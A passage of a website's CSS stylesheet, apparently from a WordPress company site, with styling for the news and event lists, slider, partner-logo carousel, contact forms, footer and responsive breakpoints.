.news_item.event:nth-child(2){float:left; width:48%; margin-left:2%; padding-right:0px; padding-left:0px; margin-right:0px;}

.news_item.event .newsdetails{display:table; height:100%; min-height:300px;}
.news_item.event .newsdetails .event_detail{display:table-cell; width:50%; background:#f1f1f1; vertical-align:middle;height:100%; padding-left:30px; padding-top:30px; padding-bottom:30px; padding-right:30px;}
.edate{margin-bottom:0px;}
.eaddress{margin-bottom:15px;}
.etitle{margin-bottom:25px; font-size:24px; line-height:26px;}
.news_item.event .newsdetails .event_detail{font-size:20px;}

.news_item.event .newsdetails .event_image{display:table-cell; width:50%; vertical-align:middle;height:100%;}
.news_item.event .newsdetails .event_image img{
max-width: 100%;
height: 100%;
width: auto;
object-fit: cover;
min-height: 340px;
max-height: 340px;

}
.custom-pagination span, .custom-pagination a{font-family: 'Metropolis'; font-weight:400;}
#copyright .leftpart{width: 33.33%; float: left; text-align: left; font-size:15px; line-height:20px; font-weight:400; font-family: 'Metropolis'; color:#3b3d43;}
#copyright .middlepart{width: 33.33%; float: left; margin: 0px auto; text-align: center;}
#copyright .middlepart ul{width:auto; margin:0; padding:0;}
#copyright .middlepart ul li{width:auto; margin:0 5px 0 0; padding:0; display:inline-block;}
#copyright .middlepart ul li i{font-size:16px; line-height:20px; color:#3b3d43;}
#copyright .rightpart{width: 33.33%; float: right; text-align: right; font-size:15px; line-height:20px; font-weight:400; font-family: 'Metropolis'; color:#3b3d43;}
#copyright .rightpart a{font-size:15px; line-height:20px; font-weight:400; font-family: 'Metropolis'; color:#3b3d43;}
.serachform{display:none; position:absolute; top:64px; right:0; width:250px; background:rgba(255,255,255,0.8); border:none; padding:10px;}
.serachform form{width:100%; float:left; margin:0px auto; padding:0;}
.serachform form input[type="search"]{
	width: 70%;
    float: left;
    height: 35px;
    border-radius: 0px;
    border: 1px solid #fbba00;
    background: transparent;
    margin: 0px;
    padding: 0px 12px;
    font-size: 14px;
    line-height: 35px;
    font-family: 'Metropolis';
    font-weight: 400;
    color: #231f20;	
	outline:0;
}
.serachform form input[type="submit"]
{
	width: 30%;
    max-width: 100%;
    border: 1px solid transparent;
    background: #febe10;
    padding: 0px;
    text-align: center;
    float: right;
    color: #231f20;
    font-size: 14px;
    font-weight: 400;
    font-style: normal;
    line-height: 35px;
    height: 35px;
    font-family: 'Metropolis';
    text-transform: uppercase;
    margin-top: 0px;
	outline:0;
	border-radius: 0px;
}
#wpcf7-f1247-o1 div.wpcf7-response-output{max-width: 996px; width: 65%; margin: 0px auto 20px; padding:0px 0; display: table; border:none; font-family: 'Metropolis';}
#wpcf7-f1247-p128-o1 span.wpcf7-not-valid-tip{font-family: 'Metropolis'; clear: both; float: right;}
.page-id-326 span.wpcf7-not-valid-tip{font-family: 'Metropolis'; clear: both; float: right;}
.page-id-326 div.wpcf7-response-output{border:none; font-family: 'Metropolis'; width: 100%; float: right; margin: 0 0 20px; padding: 0px;}
.page-id-326 .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{font-family: 'Metropolis'; clear: both; width: 100%; float: right; margin: 0 0 20px; padding: 0px;}
.asmh-header .middle{border-bottom-width:0px;}
.asmh-header .primary > ul > li.active, .asmh-header .primary > ul > li.current-menu-item, .asmh-header .primary > ul > li.current_page_item{border-bottom:2px solid #febe10;}
.asmh-header .primary > ul > li.current_page_item > a{color:#febe10;}
.asmh-header .primary > ul > li.current_page_item > a >span{color:#febe10;}
.asmh-header .primary > ul > li > a{font-size:14px; font-family: 'Metropolis';}
.asmh-header .primary .sub-menu li > a{font-family: 'Metropolis';}

.devidercontactm{display:none;}

ul.checkmark {
  list-style: none !important;
}

ul.checkmark li:before {
  content: '✓'; padding-right:10px; font-size:22px;
}
.swiper-container:not(.page-template-template-partners) .swiper-container{
      width: 100%;
      height:600px;

    }
	.kc_text_block ul{list-style:inside;list-style-position: outside;  margin-left: 1em;
}
	
    .swiper-slide{
      text-align: center;
      font-size: 18px;
     
 height:auto;
      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
	  background-size:cover; background-repeat:no-repeat; background-position:center center;
    }
	.swiper-slide img{opacity:0;}
	.slider_title{position:absolute; top:25%; transform:translateY(-50%); left:0px; /*right:0px;*/ margin:0 auto; max-width:90%; text-align:left; background: rgba(0,0,0,0.6); padding: 40px 30px;}
	.slider_title h2{font-family: 'Metropolis';font-weight: 400;color:#ffffff;font-size: 26px; max-width:700px; margin:0 auto; text-transform:uppercase; line-height:32px;}
	.slider_title a{display:inline-block; text-decoration:none; border:1px solid #fff; padding:5px 20px; font-size:17px; color:#fff; margin-top:30px;font-family: 'Metropolis';font-weight: 400; text-transform:uppercase}
.swiper-slide:before{position: absolute;
width: 100%;
height: 100%;
content: "";
/* background:
rgba(0,0,0,0.5); */}
 .swiper-button-next{
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E") !important; 
	 }
  .swiper-button-prev{
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E") !important;
	 }
/*----- END 3-05-2017 -----*/
.header_banner{background-repeat: no-repeat; background-position: center; background-attachment: fixed; padding: 100px 0;
text-align: center; color: #fff; text-transform: uppercase;}
.filter_news_title{ padding: 13px 0; }
.filter_news{ text-align: center; font-size: 16px; font-weight: 500; margin: 40px auto 0; display: table;}
.seperator_news{border-top: 1px solid rgba(151,151,151,.5); margin:40px 0 0; height: 10px; width: 100%;}
.filter_news .year_label{ background-color: #e9eaee;width: 120px;font-size: 14px;padding: 15px 12px; cursor: pointer;
  letter-spacing: .3px; line-height: 20px; float: left; text-align: left;} 
.filter_news .fa{ float: right; }
.filter_news button{ border:1px solid #333; padding: 13px; background-color: #fff; }
.filter_news button:hover{ background-color: #333; color: #fff; }
.filter_news_box{ display: inline-block; margin: 0 10px; position: relative; float: left; }
.news_year{ position: absolute; top: 50px; left: 0; width: 100%; text-align: left; background-color: #fff; display: none; }
.news_year li{ font-size: 14px;padding: 15px 12px;letter-spacing: .3px; border: 1px solid rgba(151,151,151,.5); border-bottom: none; 
background-color: #e9eaee; cursor: pointer;} 
.news_year li:hover{ background-color: #fff; }
ul.news_year li:last-child { border: 1px solid rgba(151,151,151,.5);}
/*partners logo slider css*/
.logoslider .swiper-slide img{opacity:1;
    width: 100%;}
.sponsors h3{
      color: #3b3d43;
    font-size: 35px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 35px;
}
.sponsors .swiper-button-prev, .sponsors .swiper-button-next {
    background-color: #fbba00;
    border-radius: 50%;
    height: 30px;
    width: 30px;
    background-size: 25%;
  }
.sponsors {
    padding: 54px 0;
}
.wrap-slider{ position: relative;}
.sponsors .swiper-button-prev{left: -60px;}
.sponsors .swiper-button-next{right: -60px;}
.img-right
{
	margin-right:20px;
}
.img-left
{
	margin-left:0px;
}
.postid-2425 .wp-container-1 {
    margin-bottom: 0px;
}
@media (min-width:1025px)
{
	#branding{display:none;}
  .news_block{ width: 840px; margin: 0 auto; display: block;}
}
@media (min-width:1800px)
{

.security_boxes .content-title::before{background-size:60% auto !important;}
	.kc-image-hover-effects a img{width:100%;}
}
@media (min-width:1700px)
{
	.security_boxes  .biomedical_box:hover .content-title:before, .security_boxes  .foodsafety_box:hover  .content-title:before, .security_boxes  .security_box:hover  .content-title:before{transform: translate(0, 19%);}
}
@media (min-width:1400px)
{
	.news_item{    min-height: 360px;
    max-height:650px;}
}
@media (min-width:1520px)
{
	/*.iconclass .kc-col-container:after{right:0px;}*/
}

@media screen and (max-width:1519px){
	/*.iconclass .kc-col-container:after{right:-5px;}*/
}

@media screen and (max-width:1500px){
	
.security_boxes  .biomedical_box:hover .content-title:before{transform: translate(0, 27%); -ms-transform: translate(0, 27%);}
	
	.security_boxes  .foodsafety_box:hover  .content-title:before{transform: translate(0, 27%); -ms-transform: translate(0, 27%);
   }
	.security_boxes  .security_box:hover  .content-title:before{transform: translate(0,  27%); -ms-transform: translate(0, 27%);
   }
   .contblock p{font-size:20px; line-height:24px; margin-bottom:5px;}
	.rcont p{margin-bottom:30px;}
	.contact_section h2{margin:0px; font-size:25px; line-height:32px;}
	.contact_section h4{margin:0 0 25px; font-size:23px; line-height:26px; }
	.lcont h5{font-size:20px; line-height:24px; }
	.kc-image-hover-effects.techimg .overlay-effects .content-title{font-size:17px;}
	.blog_sub h4{font-size:18px; line-height:24px;}
	.news_title h2{font-size:18px; line-height:27px;}
	.news_date{font-size:16px; line-height:23px;}
	.news_expert{font-size:16px; line-height:27px;}
}

@media screen and (min-width:1441px) and (max-width:1500px){
    #menu ul li {
        padding-right: 3.10% !important;
    }
}
@media screen and (min-width:1401px) and (max-width:1440px){
    #menu ul li {
        padding-right: 2.9% !important;
    }
}
@media screen and (max-width:1440px){
	#menu ul li{padding-right:2.6%;}
	#menu ul li a{font-size:13px;}
	.asmh-header .primary > ul > li > a{font-size:13px;}
	.asmh-header .primary > ul > li > a >span {font-size:13px;}
}
@media screen and (max-width:1400px){
	/*.iconclass .kc-col-container:after{right:-9px;}*/
	.iconclass .kc-col-container{width:100px; height:100px; line-height:100px;}
	.iconclass .kc-col-container .kc_single_image{line-height:125px;}
	.iconclass .kc-col-container .kc_single_image img{max-width:85%;}
	.iconclass .kc-col-container h4{margin-top:10px;}
	.iconclass .kc-col-container h4{font-size:12px !important; line-height:19px !important;}
	.asmh-header .middle .menu li:last-child .sub-menu{min-width: 140%;}
}
@media screen and (max-width:1330px){
	#menu ul li{padding-top:44px;}
	.header_inner{width:90%;}
	.breadcrum #crumbs{width:78%;}
	.container{width:90%;}
	.footer_widget_inner{width:90%;}
	#copyright{width:90%;}
	.page .asmh-header .stick .container{width:96% !important;}
	.iconclass .kc-col-container{width:90px; height:90px; line-height:90px;}
	.iconclass .kc-col-container .kc_single_image{line-height:90px;}
	.iconclass .kc-col-container .kc_single_image img{max-width:79%;}
	.iconclass .kc-col-container h4{margin-top:10px;}
	.iconclass .kc-col-container h4{font-size:11px !important; line-height:19px !important;}
}	
@media screen and (max-width:1340px){
	#content{padding-left:15px; padding-right:15px;}
	
}
@media screen and (max-width:1310px){

/*#menu ul li a{padding:6px 9px;}
	#menu ul li:hover a {border:1px solid #ccc; border-bottom:1px solid #fff;background:#FFF; padding:5px 8px; }
#menu ul li:last-child:hover a {border:none; padding:6px 9px;}
#menu ul li ul li:last-child:hover a {border:none; padding:3px 10px 3px 0;}*/
.logo img{max-width:100%;}
#branding{width:23%;}

	
	.top_service_boxes .kc_single_image:last-child img{ height:100%;}
	.top_service_boxes .kc_column_inner.kc_col-sm-12 .kc-col-inner-container{width:100%;}
.ms-slide-info.ms-dir-h.ms-align-bottom{line-height: 38px;}
}

@media screen and (max-width:1180px){
	/*#menu ul li a{padding:6px 7px;}
	#menu ul li:hover a {border:1px solid #ccc; border-bottom:1px solid #fff;background:#FFF; padding:5px 6px; }
#menu ul li:last-child:hover a {border:none; padding:6px 7px;}
#menu ul li ul li:last-child:hover a {border:none; padding:3px 10px 3px 0;}*/
.kc-image-hover-effects a img{width:100%;}
#menu ul li{padding-right:2.1%;}
#menu ul li a{font-size:12px;}
.asmh-header .primary > ul > li > a{font-size:12px;}
.header_title{font-size:40px;}
 body.kc-css-system .kc-css-931596 .kc_title{font-size:45px; line-height:45px;}
 .kc-image-hover-effects.techimg .overlay-effects .content-title{font-size:15px;}
}

@media screen and (max-width:1170px){

	.content-image img{width:94%;}
	.contact_section h2{font-size:20px; line-height:28px;}
	.contact_section h4{font-size:18px; line-height:25px;}
	.lcont h5{font-size:16px; line-height:20px;}
	.contblock p{font-size:16px; line-height:20px;}
}
@media screen and (min-width:1025px) and (max-width:1199px){
    #menu ul li {
        padding-right: 2.1% !important;
    }
}
@media screen and (max-width:1024px){
	.security_boxes  .biomedical_box:hover .content-title:before{transform: translate(0, 27%); -ms-transform: translate(0, 27%);}
	
	.security_boxes  .foodsafety_box:hover  .content-title:before{transform: translate(0, 27%); -ms-transform: translate(0, 27%);
   }
	.security_boxes  .security_box:hover  .content-title:before{transform: translate(0,  27%); -ms-transform: translate(0, 27%);
   }



	.item_title .tm{line-height: 13px;}
	.security_boxes .kc-image-hover-effects .overlay-effects .content-title,.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{font-size:20px;}
	.security_boxes .biomedical_box .content-title::before{top:30px; background-size:60% auto;}
	.kc-image-hover-effects a img{width:100%;}
	.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{top:44px;}
	.team_member .kc_accordion_section > .kc_accordion_header a{font-size:27px;}
	.top_service_boxes .kc_single_image{width:16.66%; height:94px;}
	.top_service_boxes .kc_single_image .scapt{font-size:14px;}
	.kc_single_image img{height:auto;}
	.kc_single_image img.vimg{height:auto;}
	.top_service_boxes .kc_single_image:last-child img{ height:100%;}
	html{padding-top:0px !important;}
	#wprmenu_bar{background:none !important;}
	#wprmenu_menu_ul li:nth-child(5) .sub-menu li .menu-image-title{font-size:16px;} 
	#wprmenu_menu_ul li:nth-child(5) .sub-menu li img{padding:5px; background:#FFF; width:auto!important; height:30px !important;}
	#wprmenu_menu ul li a, #wprmenu_menu ul li a:hover{font-size:20px;}
	#wprmenu_menu.wprmenu_levels ul li a{ float:left !important; text-align:left !important; margin-left:0px !important}
	#wprmenu_menu.wprmenu_levels ul li ul li{padding-left:15px !important;}
	body.admin-bar #wprmenu_bar,body #wprmenu_bar{   left: inherit;
    position: absolute !important;
    right: 10px !important;
    top: 17px;
    width: 50px;
	}
  #wprmenu_menu.wprmenu_levels ul li ul li a{ font-size: 16px; }
	#wprmenu_menu .wprmenu_icon_par{  right: 0px !important;
    left: inherit;}
	body.admin-bar #wprmenu_bar.menu_is_opened,body #wprmenu_bar.menu_is_opened{left:0px !important;}
	#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu{display:none !important;}
	#wprmenu_bar.menu_is_opened.tsbutton{position:fixed !important; top:5px;}
	#wprmenu_bar.menu_is_opened.tsbutton .wprmenu_icon span{background: white !important;}
	body.admin-bar #wprmenu_bar.menu_is_opened,body #wprmenu_bar.menu_is_opened{position:fixed !important;}
	#wprmenu_bar.menu_is_opened .wprmenu_icon span{background:white;}
	
.langselect{width:150px; text-align:left;}
.langselect .lang{  margin-top: 38px;
    text-align: left;
    width: 167px;}
.cat_product_list .item{width:32%;}
.cat_product_list .item_image{min-height:210px; }
		.cat_product_list .item_image img{max-height:200px;}
		.cat_product_list .item{min-height:285px;}
.cat_product_list .item .item_title{font-size:17px;}	
.cat_product_list .item .item_title_sub {
    font-size: 15px;
    font-weight: normal;
    line-height: 16px;
    text-align: left;
}

.product_list .item_image img{max-height:200px;}
		.product_list .item{min-height:285px;}
.product_list .item .item_title{font-size:17px;}	
.product_list .item .item_title_sub {
    font-size: 15px;
    font-weight: normal;
    line-height: 16px;
    text-align: left;
}

.cat_product_list .clear,.product_list .clear	{clear:none; display:none;} 
.top_service_boxes .kc_single_image img{max-height:50px; min-height:50px;}
.top_service_boxes .kc_single_image:last-child img{max-height:100%; min-height:100%;}
.ms-slide-info.ms-dir-h.ms-align-bottom{ min-height:0px !important; width:40% !important;} 
.ms-info{ font-size:20px; line-height:25px;}
.ms-info{text-align:right;}
.ms-slide-info.ms-dir-h.ms-align-bottom a{font-size:18px; line-height:20px;}
.news_item:nth-child(odd){padding-right:40px;}
.news_item:nth-child(even){padding-left:40px;}
.page-id-228 #content{padding-left:0px; padding-right:0px;}
	.innercontainer{width:100%;}
	.iconclass .kc-col-container{width:70px; height:70px; line-height:70px;}
	.iconclass .kc-col-container .kc_single_image{line-height:70px;}
	.iconclass .kc-col-container .kc_single_image img{max-width:70%;}
	.iconclass .kc-col-container h4{margin-top:10px;}
	.iconclass .kc-col-container h4{font-size:10px !important; line-height:19px !important;}
	.blog_sub h4{font-size:15px; line-height:24px;}
	.iconclass .kc_column{width:50% !important; margin:0px auto; text-align:center;}
.iconclass .kc-col-container:after{content:none;}
.iconclass .kc-col-container{margin:0px auto;}
.iconclass .kc-col-container{width:100px; height:100px; line-height:100px;}
.iconclass .kc-col-container .kc_single_image{line-height:100px;}
.iconclass .kc-col-container .kc_single_image img{max-width:70%;}

}

@media screen and (max-width:980px){
.sponsors .swiper-container {
    height: auto;
    width: 82% !important;
}
.sponsors .swiper-button-prev{left: -20px;}
.sponsors .swiper-button-next{right: -20px;}
}
@media screen and (max-width:768px){

  .header_banner{ padding: 50px 0;}

  body.kc-css-system .kc-css-439314 .kc_button{ font-size: 16px!important }

	.swiper-container{height:400px;}
.news_item{    min-height: 398px;
    max-height: 378px;}
.news_inner{max-height: 353px;min-height: 353px;}
	.abtblock.hwabt P{max-width:100%;}
	.news{margin-top:0px;}
	.upecom{width:100%; padding: 2px 0;}
	.uptitle{width:100%;}
	.updesc{width:100%;}
	.upupdate{width:100%;}
	.upcnam{width:100%;}
	.abtblock{width:100%; clear:both; float: left; margin: 10px 0 0;}
	.abtblock p{margin-bottom:20px;}
	.abtblock.hwabt P{margin-bottom:20px;}
	.breadcrum a{font-size:14px;}
	.numbersection h4{margin-top:15px; margin-bottom:20px;}
	.breadcrum .current{font-size:14px;}
	body.kc-css-system .kc-css-930909 .kc_title br{display:none;}
	.keeform{width:90%; padding:15px 0;}
.keeform h3{font-size:23px; margin:0 0 20px; letter-spacing:inherit; padding-bottom:10px;}
.keeform .lpart{width:100%; margin:0 0 10px;}
.keeform .rpart{width:100%; margin:0 0 10px;}
.keeform .rfull{width:98%; margin:0px auto; float:left;}
body.kc-css-system .kc-css-90677{text-align:center;}
body.kc-css-system .kc-css-604509{text-align:center;}
.newsevent h1{font-size:23px; margin-top:0px; padding-bottom: 10px; margin-bottom: 20px;}
.newwrap{padding-top:0px; padding-bottom:0px; border-bottom:none;}
.news_item{width:100%; margin-bottom:15px; border-bottom:1px solid #fbba00; padding-bottom:15px;}

.news_item:nth-child(odd){padding-right:0px; }
.news_item:nth-child(even){padding-left:0px;}
.category_detail_bottom .product_left, .category_detail_bottom .product_right{width:100%;}
.security_boxes .kc_column_inner.kc_col-sm-4{padding-right: 0px;}
#header {
    height: 70px;
    position: fixed;
    z-index: 8;
	box-shadow: 0px 1px 10px rgba(31, 35, 33, 0.5);
    -webkit-box-shadow: 0px 1px 10px rgba(31, 35, 33, 0.5);
    -moz-box-shadow: 0px 1px 10px rgba(31, 35, 33, 0.5);
	top:0px;
}
body{padding-top:70px;}
.team_member .kc_accordion_section > .kc_accordion_header a{max-width:100%;}
body.admin-bar #wprmenu_bar.menu_is_opened, body #wprmenu_bar.menu_is_opened{z-index:9;}
#wprmenu_menu.left{z-index:8;}
body.admin-bar #wprmenu_bar, body #wprmenu_bar{
z-index: 222;position:fixed!important;
}
.header_inner{width:96%;}
.breadcrum #crumbs{width:90%;}
.container{width:90%;}
.newsevent{width:90%; margin:0 5%;}
.footer_widget_inner{width:90%;}
#copyright{width:90%;}
.page .asmh-header .stick .container{width:96% !important;}

.cat_product_list{margin: 0px 0px;}
.file_list .pdffile{margin-top:0px; }
.file_list .pdftext{width:85%;}
.more_product_detail .tab button.active{    background: #fbba00;}
.ls-layer {height: 90px !important;width: 350.632px !important; }
.ls-layer .ls-wrapper.ls-in-out{float:left; position:static; width:100%;}

.ls-wrapper{max-width:270px !important;}

.ls-wrapper.ls-clip{clip:rect(0px, 300px, 19px, 0px) !important;}
.ls-wrapper{width:70% !Important;font-size: 10px !important; overflow:visible !important; max-width:100% !important;}
#ls-global .ls-slide .ls-layer p.ls-layer{font-size:15px !important; line-height:17px !important;}
.langselect .lang ul:before{border-bottom-color: #cccccc; border-width: 8px; margin-top: -9px; border-right-color:transparent;}
.langselect .lang ul:after, .langselect .lang ul:before{bottom:100%;left:5px;top:-8px;}
.langselect .lang ul:after{border-bottom-color: #ffffff; border-width: 8px; margin-top: -8px; border-right-color:transparent;}
.service_support .kc_row.kc_row_inner{padding-bottom:20px; margin-top:10px;}
.cat_image img{width: 91%;}
.footer_widget_inner .widget_nav_menu:first-child{margin-left:0px;width:50%;}
.footer_widget .widget-container:nth-child(2){margin-bottom: 0px !important;width:48%;}
.footer_widget_inner #nav_menu-8{margin-left: 0%; width: 48% !important;}
.footer_widget_inner #nav_menu-9{float: left; width: 52%;}
.footer_widget .widget-container {
    width: 48%;
    float: left;
    margin-left: 0px;
}

body.kc-css-system .kc-css-866484 .kc_button{
	font-size: 16px!important;
    line-height: 32px!important;
}
body.kc-css-system .kc-css-674563 a, body.kc-css-system .kc-css-564381 a{
	padding: 0 15px!important;

}
.cfbtn1, .cfbtn{ float: left; width: auto; }
.product_detail .product_right img{width: 100%;}
#features .fitem{width:100%;}
.product_page .product_list .item_image{    max-height: 190px;
    min-height: 190px;}
.item_title .tm{line-height: 14px;}
.service_support .kc_row.kc_row_inner .kc_col-sm-3{    padding: 0px 0px 0px 125px;
    margin-bottom: 7%;}
#wprmenu_menu ul#wprmenu_menu_ul{margin-top:14%;}
.contact_section .kc_col-sm-4{margin-bottom:15px;}
#branding{width:74%;}
.top-right{width:26%;}
.langselect{width:auto; margin-top: 14px; margin-right: 24px;}
.leftcontactform {
    border-right: 0px solid #ccc;
    padding-right: 15px;
}
.footer_widget .widget-container:nth-child(3) {
    width: 49%;
}
.footer_widget .widget-container:nth-child(5) {
    width: 52%;
}
.footer_widget .widget-container:nth-child(4){width:49%; margin-bottom: 69px;}

.more_product_detail .tab button{width:100%;}
.security_boxes .kc_column_inner.kc_col-sm-4{width:33.33%;}
.rightcontactform{padding-left:15px;}
	.logo img{max-width:250px;}
	#header{padding:10px 10px;}
	.breadcrum{padding-left:10px;}
	.footer_widget_inner{padding:10px;}
	.footer_widget .widget-container{width:48%;}

	
	.slidersection {float:left; width:100%; position:static; display:block;}
	.slidersection  .kc_column_inner.kc_col-sm-12{padding:5px 0px;}
	.top_service_boxes .kc_column_inner.kc_col-sm-12{float:left; width:100%; display:block; padding-left:0px;padding-right:0px;}
.top_service_boxes .kc_column_inner.kc_col-sm-12 .kc-col-inner-container{width:100%; text-align:center; display:block; float:left;}
.top_service_boxes .kc_single_image{width:16.66%; float:left; margin-right:0px; border-right:1px solid #FFF;}
.top_service_boxes .kc_single_image:last-child img{width:100%; height:100%;}
.top_service_boxes .kc_single_image:last-child{margin-left:0px;}
.top_service_boxes .kc_single_image{height:93px;}
.top_service_boxes .kc_single_image img{ height:40px;}
.top_service_boxes{float:left; width:100% !important;}
.top_service_boxes .kc_single_image .scapt{font-size:10px; font-weight:100;}
.top_service_boxes .kc_column_inner.kc_col-sm-12{text-align:center;}
.top_service_boxes{ text-align:center;  float: none;
    margin: 0 auto;
    max-width: 1060px;
    position: static;
    top: 00px; z-index:999;}	
	
	.product_list .item{width:48%;}
	.product_list .item_image{min-height:234px; }

	.product_list .item .item_title{font-size:20px;}
	
	.security_boxes .kc-image-hover-effects .overlay-effects .content-title{font-size:20px;}
	.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{font-size:20px; top:23px;}
	.ls-gui-element.ls-bottom-nav-wrapper {
 
    left: 10% !important;
    top:80% !important; 
}
.heder_image img{width:100%; max-width:100%;}
h1.kc_title{margin-top:0px; margin-bottom:0px !important;}
.service_support .kc_title a.kc_title_link{text-decoration:none;color:#333333;}
.service_support a.kc_title_link:hover{text-decoration:none;color:#333333;}

.team_member .kc-team.kc-team-1{width:33%;}
.team_member .kc_accordion_header > span.ui-accordion-header-icon{top:60px;}
.cat_product_list .item{width:162px; margin-right:4px;}
.cat_product_list .item_image{min-height:192px; }
.cat_product_list .item_image img{max-height:180px;}
.cat_product_list .item{min-height:370px; max-height: initial; overflow:hidden; position: relative; padding-left: 3px; padding-right: 3px;}
.cat_product_list .explore{position: absolute; bottom: 5px; text-align: left;margin-top: 30px;}
.cat_product_list .item .item_title_sub{min-height: 48px;}		
.cat_product_list .item .item_title{font-size:17px;}	
.ls-outline .ls-bottom-slidebuttons a{margin-right:4px !important;}
.ms-bullets.ms-dir-h{top:72% !important;}
body.admin-bar #wprmenu_bar.menu_is_opened, body #wprmenu_bar.menu_is_opened{top:8px !important;}
.contact_section h2{font-size:18px; line-height:28px;}
.contact_section h4{font-size:16px; line-height:25px;}
.lcont h5{font-size:14px; line-height:20px;}
.contblock p{font-size:14px; line-height:20px; margin-bottom:10px;}
.footer_widget{margin-top:10px;}
.footer_widget_inner{padding:10px 0; display:table;}
.leftcontactform h2{padding-left:8%;}
.rightcontactform h2{padding-left:8%;}
.header_title{font-size:20px;
    padding: 0px 15px;
    line-height: 26px;}
.rform{margin-top: 0px;
    max-width: 90%;
    margin: 0 auto 10px;
    float: none;
    display: block;
    width: 90%;}
.kc-elm.kc-css-27138.kc_col-sm-6.kc_column_inner.kc_col-sm-6{padding:0px;}
div.wpcf7 .wpcf7-recaptcha iframe{width:100%;}
.contblock:before{content:none;}
#copyright .leftpart{font-size:13px; width:100%; margin:0 auto 10px; text-align:center;}
#copyright .middlepart{width:100%; margin:0px auto 10px;}
#copyright .rightpart{width:100%; font-size:13px; text-align:center;}
.cd-top{left:2%;}
body.kc-css-system .kc-css-266548 p{margin-bottom:15px;}
.kc-image-hover-effects.techimg .overlay-effects .content-title{margin-top:0px; font-size:13px;}
#mtbox .dt-modal-box{max-width:90%; left:0; right:0; margin:0 auto; top:25%; height:320px; overflow:scroll;}
#mtbox .dt-modal-box .dt-modal-box-section{padding:10px;}
#mtbox .dt-modal-box p{font-size:13px; line-height:25px; margin:0 auto 10px;}
.cfbtn{position:relative;}
	p{font-size:16px; line-height:20px;}
	.blogsection{margin:30px auto 0;}
.blog_sub{width:100%; margin:0 auto 30px;}
.blog_sub:nth-child(1){padding-right:0px;}
.blog_sub:nth-child(2){padding:0px;}
.blog_sub:nth-child(3){padding-left:0px;}
.habt p{max-width:100%;}
.devidercontactm{display:block;}
.devidercontact{display:none;}
.more_product_detail .tabcontent{padding-left:7px; padding-right:7px;}
#features .fitem,#features .fitem:nth-child(2){margin-left:0px; margin-right:0px; padding-left:0px; border:none;}
.single .more_product_detail .tab button{width:50%; padding-left:0px; padding-right:0px; font-size:20px;}
.cat_product_list .item .item_title{margin-top:30px;line-height: 18px;}
.cat_product_list .item_image{min-height:160px;}
.cat_product_list .item_image img{margin-top:20px; max-height:150px;}
#sales,#support{scroll-margin:90px 0 0 0px;scroll-snap-padding:70px 0px;
scroll-padding:70px 0px;}

.news_item.event{width:100%; margin:0px;}
.news_item.event .newsdetails .event_detail{display:block; width:100%;}
.news_item.event .newsdetails{display:block;}
.news_item.event:nth-child(2){width:100%; margin:0px; margin-top:40px;}

.news.press .news_item.full .newsinner{display:block;}
.news.press .news_item.full .newsimage{display:block; width:100%;}
.news.press .news_item.full .contentnews{display:block; width:100%; float:left;}
.news.press .news_item.full{ max-height:100%; min-height:0px;}
.news.press .news_item{width:100%; margin:0px; margin-top:30px;}
.news.press .news_item:nth-child(3), .news.press .news_item:nth-child(5){margin:0px;}
.news.press .news_item{min-height:0px; max-height:100%;}
.postlist li span{width:100%;}
.postlist li a{width:100%;}
.postlist li{margin-bottom:10px; padding-bottom:10px;}
.slider_title h2{font-size:20px; line-height:23px;}
.slider_title{max-width:82%;}

.keeform .lpart .wpcf7-form-control-wrap{width:48%; margin-bottom:10px;}
.full-width-color .keeform{width:100%;}
}

@media screen and (max-width:690px){
  .news_item{ max-height: initial } 
.news.press .news_item .newsimage{  margin-bottom: 20px;  }
.news.press .news_item .newsimage, .news.press .news_item .contentnews{ float: left; width: 100%;}
	table.eventlist tbody tr td {
    padding-bottom: 20px;
    padding-top: 20px;
    width: 100%;
    float: left;
    text-align: left;
    border: none;
    padding: 10px 0px;
}
table.eventlist tr:first-child{ display: none; }


	.security_boxes .kc-image-hover-effects .overlay-effects .content-title,.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{font-size:17px;}
	.security_boxes .kc-image-hover-effects .overlay-effects .content-desc{top:20px;}
	.security_boxes .biomedical_box .content-title::before{background-size:80% auto; top:24px;}
	.ms-bullets.ms-dir-h{top:74% !important;}
}
@media screen and (max-width:610px){
.ms-bullets.ms-dir-h{top:inherit !important; bottom:8px !important}
.ms-slide .ms-slide-bgcont img{margin-top: 18px !important;}
	.product_list .item_image{min-height:160px; }
		.product_list .item_image img{max-height:180px;}
		.product_list .item{min-height:245px;}
.product_list .item .item_title{font-size:17px;}		
.team_member .kc-team.kc-team-1{width:48%;}
.team_member .kc_accordion_header > span.ui-accordion-header-icon{top:60px;}
.top_service_boxes .kc_single_image{width:33%; margin-bottom:1px;}
.rform .lpart{width:100%; margin-right:0;}
.rform .rpart{width:100%; margin-left:0;}
.sbuh img{margin-top:70px;}
.ms-slide-info.ms-dir-h.ms-align-bottom{width:68% !important;}
.ms-bullets.ms-dir-h,.ms-bullets.ms-dir-h .ms-bullets-count{width:60% !important; right:inherit !important; left:30%;}
.ms-skin-default .ms-bullet,.ms-skin-default .ms-bullet.ms-bullet-selected{height:5px; width:5px; margin:0px 3px !important}
.ms-info {
    font-size: 13px;
